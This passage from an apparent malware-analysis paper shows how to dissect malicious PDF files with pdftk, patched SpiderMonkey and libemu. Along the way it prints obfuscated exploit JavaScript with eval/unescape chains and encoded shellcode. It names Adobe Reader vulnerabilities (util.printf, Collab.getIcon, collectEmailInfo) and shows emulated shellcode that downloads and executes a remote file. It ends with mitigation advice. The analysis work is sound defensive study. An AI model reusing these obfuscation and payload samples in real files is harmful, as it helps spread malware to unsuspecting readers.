ç/^U0^b^eN6i0^D^*~<8f>L?µ^kú8^Z/^~;f!a!<89>.(î^Z<8f>^Hâ(eS, oYUy\UÊ^C^~^e*~¿^VÊf^D9fy^~p;^9<9e>^V<97>g0^[f
û)^~^8'<9e>gT-â³2^<85>x<80>¿X><8a>,^U)âqy^VE¿V<9f>x&ñpâU6'â0^M0 nH^ç²^~^çD0æ%X[¥|^H0[Æ<8d>âH<9e><87>^P^L:0^
n{^QâTE<9c>0û=â<91>²Û!X4P;a.<90>0û^Hf^P^<98>³g%Kou\<81>²&£k"ôo<8e>^~û^Gp±, x^B.<92>â^B;{s<81>^T6%a?î^G0!0%î^SP^
CL<9f>*0!Y<86>0^0SÊ7Ê<9d>Kâ\pçH+?108gA/âS<â<81>²s ^~²x^HKO!..è<83>²^D0G^B)/â<9c>fçgñxâgæa<9c>¹<9f>^~æj^o¹<9f>^
^U0ÛgîD/9^ ^Y;ç0â<83>²^âE^8<9b>âx<8f>)ik!pç!&â00-û=<1>âb<9d>b^]R;2â±îç^T!âR^00&-û)(â^C^R<9a>ûç<90>7ÊS0æ%|o<8
2><P^:U<â^P<97><9c>^V±!PGN^00 ±S»(^06^87+Ê^G%~_!P0;9h?0?0^ ^\Uñq>b^"] ><9c>âPî:â-03U!<85>^?ûr9>â^âR1>â-ÆH0<9b>
±u!<80><9c>ÊçââP0îgâgâ<8e><95>ç^E60Jq!îâ0^<88>^?<?<87>u<9e>âñ+â<9f>çHÝ0^?D/!^µ0{^Ê^0)â0çû^Uâ<99>^~â]"D<84>¿.â<9e
><83>^~â<9a>â{^Dî^0<93>±%âck%~Hâ%0^B?^B{)^%«.â|îûâ<8e>âk<82>}m^Ve0;Ê(ûV^Uç^]s<83>8S%îóy^Xas>^A)<9e>âf<85>±Sî<97
>â&^<9d>â<9d>ñ^]X3<92>îg!%e5gUû(0K<9a>±u!²!î/ýîF&^<9b><81>Ý¿^N<9f>n<9a>âE9%6no<91>û0V-0Ûe0îV\âRÛPeûb5.-0â<86>²p
âEî0p<87>^R<89>^f^u!Dw±«~2^û^?²H%vz0ûè~z>RXX{pY, ÑY!é^["*³q0ââ<85>âp£Eâ0çâ<84>êl<87>â<94>0Û;gv!Rî^îH00?T0Ê<8
0>ê)0^[k&¿q0æ^R0-6)siGâb+Mî^Et!îNbîNy^X<85>^["<99>n<9f>â+çh^HâÑH^~U^Pî^G<8b>^Hâ|â!<83>PâR^XV¥0[iç
î]^X^0Sâ0^[[â&U²²%#â0ÛpP¹]<95>ââ^Qâ!stî^["<83>îââp^Xu"^^]µy<^<97>P¹û0î!ûa!yp(Xn0²d^V0sPî<8c> Q~p0&S>0^X^GJ7q0
±B<86>â ^\^]â<82>y0!f<9f>É^Fgêçt/v/0-0=^~ûâ0Ûg¿g0SvâR0s^Y>ç.^Yy;b)îè~^?£!¿[R<9a>V:Q8^Y.V0ÛV<8e>²H^?^C
endstream
endobj
```

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Figure 5.2 The compressed data inside stream tag

Similar steps as conducted in the second analysis, which involves using `pdftk`, can be followed to decompress the compressed data. Figure 5.3 shows `pdftk` was used to decompress the data stream.

```
shell> pdftk 1[1].pdf output output-article.pdf uncompress
```

```
mahmuds-winxp:pdf_parse mahmud$ pdftk pdf/s.pdf output output-3th.pdf uncompress
mahmuds-winxp:pdf_parse mahmud$ ls -lah | grep output-3th.pdf
-rw-r--r--  1 mahmud  staff   6.8K Feb 16 18:24 output-3th.pdf
```

Figure 5.3 Using pdftk to decompress compressed PDF file.

It can be seen that pdftk successfully generated the output from the original file. The new file called output-3th.pdf needs to be analyzed to verify whether the PDF file is malicious or not. Open the newly generated PDF file by using *vi* editor again for further analysis.

Scrolling a bit further inside the file, a JavaScript portion with a typical base64 encoding function can be observed. Inside the function, there is another JavaScript function call to the *eval()* function. Figure 5.4 shows the JavaScript function found in the PDF file. That is obviously an obfuscated JavaScript function, which tries to make analysis more difficult (Marco *et al*, 2010).

```
function func(str){^M
    b64s="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";^M
    while(str.substr(-1,1)!="" )str=str.substr(0,str.length-1);^M
    var b=str.split(""), i^M
    var s=Array(), t^M
    var lPos = b.length - b.length % 4^M
    for(i=0;i<lPos;i+=4){^M
        t=(b64s.indexOf(b[i])<<18)+(b64s.indexOf(b[i+1])<<12)+(b64s.indexOf(b[i+2])<<6)+b64s.indexOf(b[i+3]^M
        s.push( ((t>>16)&0xff), ((t>>8)&0xff), (t&0xff) )^M
    }^M
    if( (b.length-lPos) == 2 ){ t=(b64s.indexOf(b[lPos])<<18)+(b64s.indexOf(b[lPos+1])<<12); s.push( ((t^M
    if( (b.length-lPos) == 3 ){ t=(b64s.indexOf(b[lPos])<<18)+(b64s.indexOf(b[lPos+1])<<12)+(b64s.indexO^M
    for( i=s.length-1; i>=0; i-- ){^M
        if( s[i]>=168 ) s[i]=AZ.charAt(s[i]-163)^M
        else s[i]=String.fromCharCode(s[i])^M
    };^M
    eval(s.join(""))^M
}

func("B6vGtaXJvcz11bmVzY2FwZSgiJXUwM2ViJXVlYjU5JXVlODQ4JXVmZWY4JXVmZWmZmJXU0TRmJXU0TQ5JXU0TQ5JXU1MTQ5^M
wJXUzMdMzJXU0MzQyJXU1MDU2ZXU0MjMyJXU0MjQ0JXUzNDQ4JXUzMjQxJXU0NDQ4JXU0MTMwJXU1NDQ0JXU0NDQyJXU0MjUxJXU0M^M
NTRjJXU1NDRjJXU0MzQyJXU0YzQ5JXUzNDQ4JXU0YjQ5JXU0MzRlJXU1MDQxJXUzODQyJXU1MzQ2JXU1MDRjJXU0TQ5JXU0ZTQ0JX
```

Figure 5.4: Obfuscated JavaScript inside PDF file

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The obfuscated JavaScript requires further analysis to understand its function. By judging the nature of the PDF exploits on previous cases, the exploits normally come together with a working shellcode. Therefore, the JavaScript must be analyzed within a safe environment or a different approach can be used which is by using a JavaScript-debugging tool like SpiderMonkey, Rhino and Tamarin. In this analysis, the latter method, which involves using the SpiderMonkey JavaScript analyzer, will be used. However, SpiderMonkey alone is not very effective for analyzing malicious JavaScript because SpiderMonkey is unable to produce any logs for *eval()* or *document.write()* functions. However, Didier Steven's patch for SpiderMonkey is capable to produce logs for *eval()* and *document.write()* functions. Didier Steven's patch can be downloaded from the URL <http://www.didierstevens.com/files/software/js-1.7.0-mod.tar.gz>. The software is required to be compiled first but the how-to on compilation will not be covered in this article. Please read Didier Steven's how-to for the software compilation steps via <http://blog.didierstevens.com/programs/spidermonkey/>.

Let's go back to analysis. The JavaScript function needs to be copied into a file and in this analysis the file will be named as *malicious-js.js*. The JavaScript function require minor modification to be made by removing the character *^M*. The *^M* character was generated by *pdftk* application. Then, execute the Didier Steven's patch code to analyze the JavaScript. Figure 5.5 shows the method and result of executing the file using a patched version of SpiderMonkey.

```

shell> pdftk 1[1].pdf output output-article.pdf uncompress

mahmuds-winxp:temp mahmud$ /opt/spidermonkey/js malicious-js.js
malicious-js.js:17: ReferenceError: util is not defined
mahmuds-winxp:temp mahmud$ ls -lah
total 40
drwxr-xr-x  5 mahmud  staff   170B Feb 16 11:42 .
drwxr-xr-x 10 mahmud  staff   340B Feb 16 11:36 ..
-rw-r--r--  1 mahmud  staff   3.2K Feb 16 11:42 eval.001.log
-rw-r--r--  1 mahmud  staff   6.4K Feb 16 11:42 eval.uc.001.log
-rw-r--r--  1 mahmud  staff   5.1K Feb 16 11:36 malicious-js.js

```

Figure 5.5 Result from running patched SpiderMonkey JavaScript analyzer

From the result, there are two new files created. As can be seen, the file name prefix started with *eval* which is related with a function discovered in the previous JavaScript code. The newly created file called *eval.001.log* requires further analysis. Each of the result from the patched SpiderMonkey will generate a file starting with prefix *eval* for any *eval()* function and *document.write* for any *document.write()* function being called inside the JavaScript code. The log file name also indicates how many times the functions have been called by adding number iteration. In this

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Open the *eval.001.log* file with *vi* editor for further analysis. From the file, it is obvious that another JavaScript function was created from the obfuscated JavaScript. The JavaScript is pretty much similar to what was discussed in the first and second analysis. It starts with variable *lemiros* using an *unescape* function with unicode value inside the function. As learnt in the previous analysis, the value inside the *unescape* function is a Unicode shellcode used to execute an attacker's instruction. As observed on the last line of the JavaScript, the vulnerable function, *util.printf()* was again being abused by the attacker. Figure 5.6 shows the JavaScript function which was retrieved from the obfuscated JavaScript.

Figure 5.6 De-obfuscated JavaScript

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```

Hook me Captain Cook!
environment/win32/env_w32_dll_export_kernel32_hooks.c:460 env_w32_hook_GetProcAddress
module ptr is 7df20000
procname name is 'URLDownloadToFileA'
dll is urlmon 7df20000 7df20000
found URLDownloadToFileA at addr 7df7b0bb
Hook me Captain Cook!
environment/win32/env_w32_dll_export_kernel32_hooks.c:525 env_w32_hook_GetSystemDirectoryA
Hook me Captain Cook!
environment/win32/env_w32_dll_export_urlmon_hooks.c:51 env_w32_hook_URLDownloadToFileA
http://...s.com/work/getexe.php?h=31 -> c:\WINDOWS\system32\cmd.exe
Hook me Captain Cook!
environment/win32/env_w32_dll_export_kernel32_hooks.c:858 env_w32_hook_WinExec
WinExec c:\WINDOWS\system32\cmd.exe
Hook me Captain Cook!
sctest.c:1570 user_hook_ExitThread
stepcount 13829

```

Figure 5.5: Shellcode behavior

It is quite challenging to analyze an obfuscated JavaScript. However, using pdftk, SpiderMonkey and a patch from Didier Steven facilitates the analysis process of the obfuscated JavaScript. This third case involved a compressed JavaScript inside stream names and the JavaScript is highly obfuscated making the analysis more difficult. The shellcode analysis was done similar to the previous analysis by using libemu's sctest application. The analysis steps can be summarized as below:

- i. Acquire the PDF file sample.
- ii. Scan the PDF file sample against any antivirus software.
- iii. Open the PDF file with any text editor. In this article, 'vi' editor is recommended.
- iv. Decompress the PDF file by using pdftk if the PDF file is compressed.
- v. Re-analyze the PDF file by looking for suspicious object such as "JavaScript" or "JS" name directories.
- vi. Analyze and study the JavaScript using patched SpiderMonkey .
- vii. Extract any suspicious shellcode or payloads into a different file.
- viii. Analyze the shellcode using sctest tool. The sctest tool will generate a report for the shellcode.

6.0 Analysis: PDF Syntax Obfuscation

For the previous analysis on malicious PDF files, there are a few ways to obfuscate the attacks. Due to the PDF syntax inside the PDF reader applications (in this case is Adobe's engine) has its own way of interpreting execution, understanding how PDF syntax works is crucial. In this example, the analysis process will focus on how to interpret and analyze the interpretation of PDF syntax inside the PDF file. Attackers use the technique of manipulating PDF syntax to make analysis harder. The three vulnerabilities used in this PDF file are:

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- Collab.collectEmailInfo (CVE-2007-5659)
- util.printf (CVE-2008-2992)
- Collab.getIcon (CVE-2009-0927)

The analysis starts by scanning the PDF file called inputtainment.pdf (md5: a3f8a4d6827437122c527bca552cecc1). Figure 6.1 shows the scan result from ClamAV. ClamAV did not detect the file as malicious at this time of writing. Further investigation for this PDF file is required to determine whether it is a malicious PDF file or not.

```
mahmud-winxp:pdf-sample mahmud$ /usr/local/clamav/bin/clamscan inputtainment.pdf
inputtainment.pdf: OK

----- SCAN SUMMARY -----
Known viruses: 723743
Engine version: 0.95.3
Scanned directories: 0
Scanned files: 1
Infected files: 0
Data scanned: 0.33 MB
Data read: 0.00 MB (ratio 85.00:1)
Time: 7.881 sec (0 m 7 s)
```

Figure 6.1 Scan result from ClamAV.

Next step is to open the PDF file with any text editor, and again, *vi* editor will be used. Similar to the third analysis, the PDF file is using a compressed stream to properly hide itself. A similar method as used in the third analysis can be carried out to decompress the compressed stream data. Figure 6.2 shows how to decompress the stream data inside the PDF file.

```
shell> pdftk 1[1].pdf output output-article.pdf uncompress
```

```
mahmud-winxp:pdf-sample mahmud$ pdftk inputtainment.pdf output output-4th.pdf uncompress
mahmud-winxp:pdf-sample mahmud$ ls -lah | grep output-4th.pdf
-rw-r--r--  1 mahmud  staff   344K Mar  2 10:24 output-4th.pdf
```

Figure 6.2 PDFTK can be used to decompress the compressed PDF file.

Upon successfully decompressing the PDF file, analysis continues by looking for any suspicious JavaScript. Looking further inside the file, it was found that the PDF file contains a few JavaScript codes, which does not have PDF syntax for calling JavaScript inside a PDF. Further analysis is required to investigate how it is possible

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to execute a JavaScript function without calling the JavaScript object. Figure 6.3 shows the JavaScript functions, which do not have JavaScript tags.

```

7 0 obj
<<
/Length 688
>>
stream

var caDzyc8wlduDEopQE1zB = "";

function T0sXYajN1K5u9cXZLXNe(XeyFfAPDzQVsZNP9y9Vy,oN9fkYXCusMRLUFo4J1x,oN9fkYXCusMRLUFo4J1xasd,oN9fkYXCusMRLUFo4J1xbbb)

var kokk = eval;
kokk(XeyFfAPDzQVsZNP9y9Vy);

function VatbCQBYxYCKCBZrLz6L(oN9fkYXCusMRLUFo4J1x,oN9fkYXCusMRLUFo4J1xka,oN9fkYXCusMRLUFo4J1xllol,oN9fkYXCusMRLUFo4J1xbban,oN9fkYXCusMRLUFo4J1xkkkl)

var NHbfY6wShA8xI1REiLPQ = "%";
T9sTwhuAhtMG6t2T1eC6 = this.info.title;
caDzyc8wlduDEopQE1zB = T9sTwhuAhtMG6t2T1eC6.replace(/colkokasd assa 443562df sdf232342/g,NHbfY6wShA8xI1REiLPQ);
eval("var NCHIN7dj6i5VIHUGucDf = u"+"nes"+"cape(caDzyc8wlduDEopQE1zB);");
T0sXYajN1K5u9cXZLXNe(NCHIN7dj6i5VIHUGucDf);

VatbCQBYxYCKCBZrLz6L();

endstream
endobj

```

Figure 6.3 JavaScript inside PDF without JavaScript object

Analysis in this case will have to start from the beginning of the PDF file itself. When analyzing the original PDF file, object 1 was found to have a dictionary called *Names*. The dictionary *Names* has a JavaScript name pointing to a different object, which is *object 8*. Figure 6.4 shows the dictionary *Names* is pointing to *object 8*.

```
%PDF-1.4
1 0 obj
<</Pages 2 0 R
/PageLayout /SinglePage
/Names << /JavaScript 8 0 R >>
/Type /Catalog
>>
endobj
```

Figure 6.4 Element Names pointing to object 8 with JavaScript tag

Inspection on elements inside *object 8* is necessary. Figure 6.5 shows that *object 8* is having another Names element pointing to *object 7*.

```
8 0 obj
<< /Names [(hEb) 7 0 R ]
>>
endobj
```

Figure 6.5 Element Names pointing to object 7

Inspecting *object 7* shows that it contains a JavaScript element pointing to *object 6*. Figure 6.6 shows *object 7* having a JavaScript element pointing to an object which will eventually execute JavaScript code inside *object 6*.

```
7 0 obj
<< /S /JavaScript /JS 6 0 R >>
endobj
```

Figure 6.6 Object 7 pointing to object 6 which JavaScript name enabled

Inspecting *object 6* reveals that the content inside this object is compressed using FlateDecode filter. Figure 6.7 shows the compressed data inside *object 6*.

```

6 0 obj
<< /Length 351 /Filter /FlateDecode
>>
stream
x<9c><8d><92>_o<82>0^TÁβQ)^HE^RI<8c>^NT&I{PðI&^RqEA•^Bí@^Z0^VTXaYH¶,UCMa0HçI#pí9^Eg×^R"h6u4%
<90>,2gÅÑ<99>ÉÍTx^RDQ^G^@HyTIE.,^00^0aÁ<96>HtJ<8b>u%ã0HòQ=ç<93><8d>08^YÛ^[0%9[0^ZÍ^Bp"èzkí
æÄðE%rEHc@^<86>a^G|<80>^V-+^2<8c>i 3$:h/Ü<91>^>^]|pAð`^Y^ZÍ4,^FÆÉ<98>i0V6Z0¿02É<95> )É^M
Z<98>6^[e^YüVÄ^<86>8P/^-Éd|}<96>•^0Ü8Äw|cH£i%00.1^~¥ãÉÉPYLRÚKs\ðÉ^$H^G7bâ=i<9d>D<91>A^Hlg"
l6æ^@)<85>Äp8^X@J<8c>^E^Zc^L<94>ÄPé¿wyt|00u|uÆ7P<88>g^X^_0tã=/w<8b>*21^[<89>#b<8e>(;#x0^R
^0°£<8b>-^S÷óð<9a>p$É^M<90><95>^@æ^BÝ^]Ü$
endstream
endobj

```

Figure 6.7 Compressed data inside object 6

Since the original PDF file has been decompressed previously, the uncompressed file (output-4th.pdf) will be analyzed. Inspecting the uncompressed *object 6* data reveals the JavaScript code. Figure 6.8 shows the uncompressed data.

```

var caDzyc8wlduDEopQE1zB = "";

function T0sXYajN1K5u9cXZLXNe(XeyFfAPDzQVsZNP9y9Vy, oN9fkYXCusMRLUFo4J1x, oN9fkYXCusMRLUFo4J1xasd, oN9fkYXCusMRLUFo4J1xbbb)
{
var kokk = eval;
kokk(XeyFfAPDzQVsZNP9y9Vy);
}

function VatbCQBYxYCKCBZrLz6L(oN9fkYXCusMRLUFo4J1x, oN9fkYXCusMRLUFo4J1xka, oN9fkYXCusMRLUFo4J1xllol, oN9fkYXCusMRLUFo4J1xbban, oN9fkYXCusMRLUFo4J1xkkkl)
{
var NHbfY6wShA8xI1REiLP0 = "%";
T9sTwhuAhtMG6t2T1eC6 = this.info.title;
caDzyc8wlduDEopQE1zB = T9sTwhuAhtMG6t2T1eC6.replace(/colkokasd assa 443562df sdf2
32342/g, NHbfY6wShA8xI1REiLPQ);
eval("var NCHlN7dj6i5VIHUGucDf = u"+"nes"+"cape(caDzyc8wlduDEopQE1zB);");
T0sXYajN1K5u9cXZLXNe(NCHlN7dj6i5VIHUGucDf);
}

VatbCQBYxYCKCBZrLz6L();

```

Figure 6.8 JavaScript inside uncompressed data on object 6

Normally the next step is to execute this code by using the patched version of SpiderMonkey. However, SpiderMonkey will surely fail to execute this properly due to a missing object declared for variable 'T9sTwhuAhtMG6t2T1eC6' as shown in Figure 6.8. By analyzing the code, it is obvious that the variable 'T9sTwhuAhtMG6t2T1eC6' is pointing to object 'this.info.title'. What does data 'this.info.title' variable contain? Normally in a programming stand point of view, the variable 'this' is pointing to itself. So 'this' is pointing to the PDF file itself. The

variable '*info*' is pointing to *Info* object. Next step is to identify the '*Info*' object inside the PDF file (the original file). Carefully looking at the bottom of the file, there is a dictionary object called *Info*. Figure 6.9 shows the *Info* dictionary object within the *Trailer* object.

```
trailer
<</Info 9 0 R
/Root 1 0 R
/Size 9
>>
startxref
```

Figure 6.9 The *Info* dictionary object.

It is interesting enough to observe that the *Info* dictionary object points to another object. In this case, the dictionary object is pointing to *object 9*. Again, analysis on *object 9* is required to inspect the contents. Searching for *object 9*, the result will show that *object 9* has a dictionary object with multiple keys and values. It is interesting to observe that one of the keys is called *Title*. As for now, the connection of '*this.info.title*' contents is revealed. It goes from *This* document, referencing to *Info* dictionary object and next pointing to *Title* key. Figure 6.10 shows the keys and values inside *object 9*.

```
9 0 obj
<</Creator (Adobe)
/Title 5 0 R
/Producer (Notepad)
/Author (Miekiemoes)
/CreationDate (D:20080924194756)
>>
endobj
```

Figure 6.10 Dictionary object for object 9

As shown by Figure 6.10, *Title* key is pointing to another object, which in this case is *object 5*. Further analysis on the data inside *object 5* is required to know what data have been stored inside *object 5*. Analyzing *object 5* shows that the data have been compressed with FlateDecode filter as displayed in Figure 6.11.

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Figure 6.11 Partial Compressed data inside object 5

Figure 6.12 shows a portion of the decompressed data.

Figure 6.12 A portion of the uncompressed data inside object 5

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The string data found on *object 5* can be used to assign it to the variable *'T9sTwhuAhtMG6t2T1eC6.'* Modification of the JavaScript (Figure 6.8) is necessary by changing the value *this.info.title* to the data contained in *object 5* (obj 5 0). The next step is to run the script against the patched SpiderMonkey application. After running the JavaScript with the patched SpiderMonkey, two files called *eval.001.log* and *eval.002.log* will be generated. Inspecting further inside the files reveals two more JavaScript codes. Figure 6.13 and 6.14 shows the two JavaScript codes.

```
var NCWIN7dj6i5VIHUGucDf = unescape(caDzyc8wlduDEopQE1zB);
```

Figure 6.13 JavaScript code from obfuscated script.

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The JavaScript shown in Figure 6.15 is one of the *eval* function output from the previous JavaScript. The variable *NCWIN7dj6i5VIHUGucDf* holds data of variable *caDzyc8wlduDEopQE1zB* which will later be changed to an unescape format as shown in Figure 6.15.

```
caDzyc8wlduDEopQE1zB = T9sTwhuAhtMG6t2T1eC6.replace(/colkokasd assa 443562df
sdfs232342/g,NHbfY6wShA8xI1REiLPQ);

eval("var NCWIN7dj6i5VIHUGucDf = u"+"nes"+"cape(caDzyc8wlduDEopQE1zB);");

T0sXYaiN1K5u9cXZLXNe(NCWIN7dj6i5VIHUGucDf);
```

Figure 6.15 JavaScript code from obfuscation script.

The JavaScript shown in Figure 6.14 clearly reveals that three different exploits have been used by the attacker by embedding the exploits inside the PDF file. As mentioned at the beginning of this topic, the three vulnerabilities used in this PDF file are:

- Collab.collectEmailInfo (CVE-2007-5659)
- util.printf (CVE-2008-2992)
- Collab.getIcon (CVE-2009-0927)

Shellcode analysis on this script cannot be done using the same technique mentioned earlier in this article. This is because libemu's sctest is unable to simulate the shellcode instructions thus will fail to provide a useful analysis. At this time of writing, the shellcode analysis is conducted by using libemu version 0.2.0. A different approach will be used for the shellcode analysis where the shellcode will be converted into a binary PE format to be executed inside a debugger.

Converting the shellcode to a binary PE format can be done easily by using a tool from Sandsprite (Sandsprite, 2010). The unicode payload needs to be copied and passed into a field provided in the Sandsprite tool. Sandsprite will automatically generate the binary format. Immunity debugger will then be used in this example to debug the binary of the shellcode. Immunity debugger can be downloaded from Immunity's website via <https://www.immunityinc.com/products-immdbg.shtml>. Shellcode analysis by using Immunity debugger is beyond the scope of this article.

The result of the analysis shows that the shellcode will download a binary file from a URL and save the file inside a Windows's system directory called e.exe. The e.exe file will be executed after it is downloaded into user temp directory. Figure 6.16 shows a few steps of the shellcode behavior.

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


Figure 6.16 Shellcode behavior

From the fourth analysis, it can be concluded that it is quite challenging to analyze a combination of complex obfuscation methods used by an attacker. Triggering the vulnerability for exploitation inside JavaScript code obviously makes it difficult to conduct analysis without analyzing the JavaScript itself. Applying PDF properties such as “*this.info.title*” to prevent automation on JavaScript analysis makes analysis on this sample a bit annoying. Combination of multiple vulnerabilities is the latest trend used by attackers to maximize the percentage of infection. Different approaches for shellcode analysis are required when libemu’s sctest fails to emulate the shellcode instruction. One of the approaches is to use debugger to manually go through the assembly code of the shellcode. The analysis steps can be summarized as below:

- i. Acquire the PDF file sample.
- ii. Scan the PDF file sample against any antivirus software. In this article, ClamAV is used.
- iii. Open the PDF file with any text editor. In this article, ‘vi’ editor is recommended.
- iv. Decompress the PDF file by using pdftk if the PDF file is compressed.
- v. Re-analyze the PDF file by looking for suspicious object such as “JavaScript” or “JS” name directories.
- vi. Analyze and study the JavaScript by using a patched version of SpiderMonkey.
- vii. Analyze the PDF syntax used in the PDF file by following the reference used by the object.
- viii. Extract any suspicious shellcode or payloads into a different file.

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- ix. Analyze the shellcode using sctest tool. The sctest tool will generate a report for the shellcode. If the sctest fails to emulate the shellcode, conduct a manual debugging for the shellcode if necessary. The shellcode can be converted into binary format by using SandSprite's "shellcode to bin" tool. Immunity debugger can be used to debug the shellcode.

7.0 Mitigation and Prevention

Analyses mentioned in the previous sections shows that it is possible to detect a malicious PDF file. The first good mitigation for this attack is by having an updated version of Adobe Acrobat Reader software. The latest version of Adobe Reader 9.3.0 at the time of writing is free from the vulnerabilities discussed in this article. The latest version of Acrobat Reader can be downloaded from Adobe's website (<http://get.adobe.com/reader/>). However, the latest version of Acrobat Reader does not completely provide protection against any 0day attacks. In cases of any 0day attacks, using alternative applications is probably one of the approaches that can be done to reduce the risks of getting compromised.

It is impossible to prevent someone from sending a PDF file format. The best way to handle this is by using PGP's signing process. Users may then only open any PDF files sent by trusted PGP's key and not by email addresses.

Having the latest version of antivirus with updated virus signatures also helps in defending from this type of attack. However, relying heavily on antivirus solutions alone to prevent this attack is not a really good practice. Attackers may find ways to bypass antivirus signatures and by enabling JavaScript, attackers are in the advantage to easily bypass antivirus detection. Disabling the JavaScript feature in PDF reader is also a good practice to reduce security risks. Ways to disable JavaScript features can be followed from MyCERT's advisory via this URL <http://www.mycert.org.my/en/services/advisories/mycert/2010/main/detail/723/index.html>.

Having decent rules on network perimeters such as firewall, IDS, or IPS is also helpful. Filter egress firewall connections so if the executable is downloaded and installed, the outbound attempt may be filtered. Any connections attempt to download a exe file from the Internet needs to be blocked from non-authorized connections. Even though blocking can be configured at perimeters, attackers nowadays have moved on to using other methods in delivering their malware. Instead of requiring the shellcode to fetch the malware from the Internet, the attacker planted their malware inside the PDF file itself. Once exploited, the shellcode will be executed and will search from the memory the location of the malware file. Once found, it will execute the malware file. This type of shellcode is called *egg-hunting* shellcode. A more

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detailed explanation about *egg-hunt* shellcode can be read from Matt Miller's excellent paper via <http://www.hick.org/code/skape/papers/egghunt-shellcode.pdf>.

Modern operating systems and CPU processor are already equipped with exploitation prevention technologies such as Data Execution Prevention (DEP), Address Space Layout Randomization (ASLR) and No eXecute (NX). All these technologies are capable in reducing and mitigating the exploitation threats. The latest version of Acrobat Reader is already compiled with the ASLR feature. Adobe on their advisory is also recommending users to enable all these features to minimize the risk of successful exploitations (Adobe, 2009). Due to the latest technique of JIT Heap Spray, there will be risks of how attackers can bypass the ASLR protection and DEP as well.

8.0 Conclusion

The attack vectors may come from various angles such as network services, application services, as well as social engineering attacks. The attacks used to only target network services for remote exploitation. However, the trend has shifted to attacks on applications or client applications itself. Due to this, there is a need for the ability to analyze malicious PDF files as it is needed in detecting any form of PDF attacks.

Analysis on malicious PDF files requires an analyst to understand the structure of PDF syntax as well as the JavaScript language. Obfuscation techniques such as JavaScript obfuscation and PDF syntax obfuscation are some of the challenges when analyzing malicious PDF file. JavaScript obfuscation can be analyzed by using a patched version of SpiderMonkey. A patched SpiderMonkey is capable to emulate, execute, and log the result from an obfuscated JavaScript into log files. While PDF syntax obfuscation can be tricky, understanding how PDF syntax works will help when dealing with this type of obfuscation.

Shellcode analysis can be conducted by using libemu's sctest. Sctest is capable in emulating about 30 plus shellcode variants. Manual debugging is required for the shellcode analysis if sctest is unable to emulate the shellcode. Immunity Debugger can be used to conduct the manual shellcode analysis. Manual analysis will require an analyst to convert the shellcode into a binary file. A tool from Sandsprite can be used to convert the ascii shellcode into an executable file. The executable file will then be attached or opened inside the Immunity Debugger for further analysis. Going through the assembly code of the shellcode will require an analyst to understand the assembly language as well as the Windows API function.

This article focuses on adobe reader; however, keep in mind that the attacks can also occur on other high profile applications. Applications used on a daily basis like browsers, music or video players, and file readers will be the favorite targets of

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attackers. Therefore, users must make sure that all of the software installed in their system is patched with the latest update. Enabling the exploitation prevention features such as ASLR, DEP, NX or any exploitation prevention is highly recommended to reduce the success rate of exploitation.

The merge of a complex system such as JavaScript engine with applications like PDF reader enables exploitation processes to become more reliable. This is because features such as the JavaScript language embedded in PDF reader can be misused to obtain a more stable exploitation process. To get reliable exploitation, attackers commonly use heap spray technique relying on JavaScript. Detecting heap spray behaviors is difficult; analyzing the malicious code is required to figure out the heap allocation inside the process.

From this article, it is hoped that the public at large is aware about this current threat and analysts will produce analysis tools for analyzing malicious PDF files.

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SANS Crystal City 2018	Arlington, VAUS	Jun 18, 2018 - Jun 23, 2018	Live Event
SANS Minneapolis 2018	Minneapolis, MNUS	Jun 25, 2018 - Jun 30, 2018	Live Event
SANS Cyber Defence Canberra 2018	Canberra, AU	Jun 25, 2018 - Jul 07, 2018	Live Event
SANS Paris June 2018	Paris, FR	Jun 25, 2018 - Jun 30, 2018	Live Event
SANS Vancouver 2018	Vancouver, BCCA	Jun 25, 2018 - Jun 30, 2018	Live Event
SANS London July 2018	London, GB	Jul 02, 2018 - Jul 07, 2018	Live Event
SANS Cyber Defence Singapore 2018	Singapore, SG	Jul 09, 2018 - Jul 14, 2018	Live Event
SANS Charlotte 2018	Charlotte, NCUS	Jul 09, 2018 - Jul 14, 2018	Live Event
SANSFIRE 2018	Washington, DCUS	Jul 14, 2018 - Jul 21, 2018	Live Event
SANS Malaysia 2018	Kuala Lumpur, MY	Jul 16, 2018 - Jul 21, 2018	Live Event
SANS Pen Test Berlin 2018	Berlin, DE	Jul 23, 2018 - Jul 28, 2018	Live Event
SANS Cyber Defence Bangalore 2018	Bangalore, IN	Jul 23, 2018 - Jul 28, 2018	Live Event
SANS Riyadh July 2018	Riyadh, SA	Jul 28, 2018 - Aug 02, 2018	Live Event
Security Operations Summit & Training 2018	New Orleans, LAUS	Jul 30, 2018 - Aug 06, 2018	Live Event
SANS Pittsburgh 2018	Pittsburgh, PAUS	Jul 30, 2018 - Aug 04, 2018	Live Event
SANS August Sydney 2018	Sydney, AU	Aug 06, 2018 - Aug 25, 2018	Live Event
SANS San Antonio 2018	San Antonio, TXUS	Aug 06, 2018 - Aug 11, 2018	Live Event
SANS Boston Summer 2018	Boston, MAUS	Aug 06, 2018 - Aug 11, 2018	Live Event
SANS Hyderabad 2018	Hyderabad, IN	Aug 06, 2018 - Aug 11, 2018	Live Event
Security Awareness Summit & Training 2018	Charleston, SCUS	Aug 06, 2018 - Aug 15, 2018	Live Event
SANS Amsterdam May 2018	OnlineNL	May 28, 2018 - Jun 02, 2018	Live Event
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